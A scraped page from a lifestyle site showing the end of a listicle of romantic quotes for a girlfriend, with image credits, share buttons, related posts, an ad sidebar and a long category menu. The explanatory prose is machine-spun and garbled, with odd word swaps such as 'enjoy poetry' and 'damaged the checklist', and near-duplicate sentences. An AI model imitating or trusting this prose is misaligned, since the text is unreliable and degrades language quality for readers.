There are unlimited ways to state &#8220;I like you.&#8221; According to the 5 love languages, for some people, doing tasks for your companion is an ample means (acts of service). Yet we vocally inclined individuals want words &#8211; as well as movie theater has actually offered us with a list of options for &#8220;I love you.&#8221; There are enchanting quotes best released for hurt and prohibited enjoys. There are quotes for abundant, easy love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Cute_Boyfriend_And_Girlfriend_Quotes_QuotesGram">22. Cute Boyfriend And Girlfriend Quotes QuotesGram</span></h2>
<p><img title="cute boyfriend and girlfriend quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-fresh-cute-boyfriend-and-girlfriend-quotes-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-fresh-cute-boyfriend-and-girlfriend-quotes-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Cute Boyfriend And Girlfriend Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/60/18/1254081105-67247-Short_cute_love_quotes_for_you.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/cute-boyfriend-and-girlfriend-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
And some of our charming love quotes can aid you a lot in making your enjoyed one feeling really unique. Our collection of true love quotes effort to catch what is real love. We&#8217;ve broken the list into six sections, with love quotes taken from contemporary literary works, historic stories, timeless books, books that have actually ended up being films, enjoy poetry and also plays. We&#8217;ve broken the listing right into 6 sections, with love quotes taken from modern literary works, historical stories, timeless stories, publications that have become movies, love poetry and plays. There are quotes for abundant, simple love.Essentially, there&#8217;s a quote for virtually kind of love since there&#8217;s a film concerning virtually every kind of love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Romantic_Goodnight_Quotes_For_Her_QuotesGram">23. Romantic Goodnight Quotes For Her QuotesGram</span></h2>
<p><img title="romantic goodnight quotes for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-romantic-goodnight-quotes-for-her-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-romantic-goodnight-quotes-for-her-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Goodnight Quotes For Her QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/60/3/762504893-romantic-good-night-quotes-for-girlfriend.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/romantic-goodnight-quotes-for-her/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
We have actually damaged the checklist into six areas, with love quotes drawn from contemporary literature, historic stories, traditional stories, books that have become films, enjoy poetry and plays. Some are romance books completely: for others, though, love might just be a little component of their tales. With each other we think they make a collection of the very best enchanting quotes from literature, ever before.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-10 06:54:35. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/romantic-quotes-about-the-stars/" rel="tag">romantic quotes about the stars</a><a href="https://goodfavorites.com/tag/romantic-quotes-about-time/" rel="tag">romantic quotes about time</a><a href="https://goodfavorites.com/tag/romantic-quotes-images/" rel="tag">romantic quotes images</a><a href="https://goodfavorites.com/tag/romantic-quotes-marriage/" rel="tag">romantic quotes marriage</a><a href="https://goodfavorites.com/tag/romantic-quotes-victor-hugo/" rel="tag">romantic quotes victor hugo</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="68959" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/romantic-quotes-for-girlfriend/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2023%20Of%20the%20Best%20Ideas%20for%20Romantic%20Quotes%20for%20Girlfriend%20-%20https://goodfavorites.com/romantic-quotes-for-girlfriend/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/12-year-old-girl-birthday-party/">
					<div class="pagi-text">
						<h5 class="prev-title">30 Best Ideas 12 Year Old Girl Birthday Party</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/wooden-african-necklace/">
					<div class="pagi-text">
						<h5 class="next-title">20 Ideas for Wooden African Necklace</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20About%20Time%20Awesome%20Romantic%20Quotes%20About%20Time%20Quotesgram-873725.png" href="https://goodfavorites.com/romantic-quotes-about-time/" title="Best 23 Romantic Quotes About Time">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-quotes-about-time/">Best 23 Romantic Quotes About Time</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-15T00:00:34+00:00">November 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Pics%20with%20Quotes%20New%20Most%20Romantic%20Quotes%20Quotesgram-371559.png" href="https://goodfavorites.com/romantic-pics-with-quotes/" title="Best 23 Romantic Pics with Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-pics-with-quotes/">Best 23 Romantic Pics with Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-08T10:08:10+00:00">July 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20Tumblr%20Unique%2055%20Exciting%20and%20Fabulous%20Tumblr%20Love%20Quotes%20and%20Sayings-291938.png" href="https://goodfavorites.com/romantic-quotes-tumblr/" title="Best 23 Romantic Quotes Tumblr">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-quotes-tumblr/">Best 23 Romantic Quotes Tumblr</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-04T21:41:40+00:00">April 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20In%20Hindi%20Luxury%20Hindi%20Romantic%20Quotes%20Quotesgram-618337.png" href="https://goodfavorites.com/romantic-quotes-in-hindi/" title="The 23 Best Ideas for Romantic Quotes In Hindi">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-quotes-in-hindi/">The 23 Best Ideas for Romantic Quotes In...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-05T15:50:28+00:00">November 5, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20for%20Her%20From%20the%20Heart%20Best%20Of%20108%20Sweet%20Cute%20amp%20Romantic%20Love%20Quotes%20for%20Her%20with-270456.png" href="https://goodfavorites.com/romantic-quotes-for-her-from-the-heart/" title="Best 23 Romantic Quotes for Her From the Heart">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-quotes-for-her-from-the-heart/">Best 23 Romantic Quotes for Her From the...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-07T00:56:55+00:00">October 7, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20New%20Years%20Quotes%20Beautiful%20Romantic%20New%20Year%20Quotes%20Quotesgram-699734.png" href="https://goodfavorites.com/romantic-new-years-quotes/" title="The Best Ideas for Romantic New Years Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-new-years-quotes/">The Best Ideas for Romantic New Years Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-28T05:55:10+00:00">August 28, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20French%20Quotes%20Beautiful%20Romantic%20French%20Quote%20%20Quotesta-198345.png" href="https://goodfavorites.com/romantic-french-quotes/" title="23 Ideas for Romantic French Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-french-quotes/">23 Ideas for Romantic French Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-30T02:25:28+00:00">May 30, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Missing%20You%20Quotes%20Unique%20Pics%20Of%20Romantic%20Love%20Quotes%20with%20Messages%20for-631200.png" href="https://goodfavorites.com/romantic-missing-you-quotes/" title="The Best Ideas for Romantic Missing You Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-missing-you-quotes/">The Best Ideas for Romantic Missing You Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-26T15:50:24+00:00">April 26, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Novel%20Quotes%20Unique%20top%2010%20Romantic%20Quotes%20From%20Books-185482.png" href="https://goodfavorites.com/romantic-novel-quotes/" title="The 23 Best Ideas for Romantic Novel Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-novel-quotes/">The 23 Best Ideas for Romantic Novel Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-27T08:05:07+00:00">January 27, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Good%20Morning%20Quotes%20for%20Him%20Fresh%20Sweet%20Good%20Morning%20Quotes%20for%20Her%20and%20Him%20with%20Picture-436130.png" href="https://goodfavorites.com/romantic-good-morning-quotes-for-him/" title="The Best Romantic Good Morning Quotes for Him">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-good-morning-quotes-for-him/">The Best Romantic Good Morning Quotes for Him</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-18T13:43:58+00:00">September 18, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3950" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20About%20Time%20Awesome%20Romantic%20Quotes%20About%20Time%20Quotesgram-873725.png" href="https://goodfavorites.com/romantic-quotes-about-time/" title="Best 23 Romantic Quotes About Time"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-quotes-about-time/" rel="bookmark" title="Best 23 Romantic Quotes About Time">
												Best 23 Romantic Quotes About Time											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-15T00:00:34+00:00">November 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Pics%20with%20Quotes%20New%20Most%20Romantic%20Quotes%20Quotesgram-371559.png" href="https://goodfavorites.com/romantic-pics-with-quotes/" title="Best 23 Romantic Pics with Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-pics-with-quotes/" rel="bookmark" title="Best 23 Romantic Pics with Quotes">
												Best 23 Romantic Pics with Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-08T10:08:10+00:00">July 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20Tumblr%20Unique%2055%20Exciting%20and%20Fabulous%20Tumblr%20Love%20Quotes%20and%20Sayings-291938.png" href="https://goodfavorites.com/romantic-quotes-tumblr/" title="Best 23 Romantic Quotes Tumblr"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-quotes-tumblr/" rel="bookmark" title="Best 23 Romantic Quotes Tumblr">
												Best 23 Romantic Quotes Tumblr											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-04T21:41:40+00:00">April 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20In%20Hindi%20Luxury%20Hindi%20Romantic%20Quotes%20Quotesgram-618337.png" href="https://goodfavorites.com/romantic-quotes-in-hindi/" title="The 23 Best Ideas for Romantic Quotes In Hindi"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-quotes-in-hindi/" rel="bookmark" title="The 23 Best Ideas for Romantic Quotes In Hindi">
												The 23 Best Ideas for Romantic Quotes In Hindi											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-11-05T15:50:28+00:00">November 5, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20for%20Her%20From%20the%20Heart%20Best%20Of%20108%20Sweet%20Cute%20amp%20Romantic%20Love%20Quotes%20for%20Her%20with-270456.png" href="https://goodfavorites.com/romantic-quotes-for-her-from-the-heart/" title="Best 23 Romantic Quotes for Her From the Heart"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-quotes-for-her-from-the-heart/" rel="bookmark" title="Best 23 Romantic Quotes for Her From the Heart">
												Best 23 Romantic Quotes for Her From the Heart											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-07T00:56:55+00:00">October 7, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
